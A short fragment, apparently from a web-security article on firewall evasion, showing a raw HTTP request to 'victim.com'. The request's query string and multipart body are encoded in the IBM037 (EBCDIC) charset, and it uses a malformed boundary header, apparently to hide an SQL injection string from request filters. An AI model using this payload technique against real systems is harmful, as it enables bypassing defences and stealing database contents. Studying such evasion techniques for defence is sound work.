 Previous Request
GET /path/sample.aspx?%89%95%97%A4%A3%F0=%F0 HTTP/1.1
HOST: victim.com
Content-Length: 107
Content-Type: multipart/form-data; charset=ibm037,
boundary=1,boundry=irsdl
--1
--1
Ã–•£…•£`Ä‰¢—–¢‰£‰–•z@••”…~•‰•—¤£ñ•^@†‰“…••”…@~•£…¢£K‘—‡•
}¤•‰–•@•““@¢…“…ƒ£@@†™–”@¤¢…™¢``
--1
 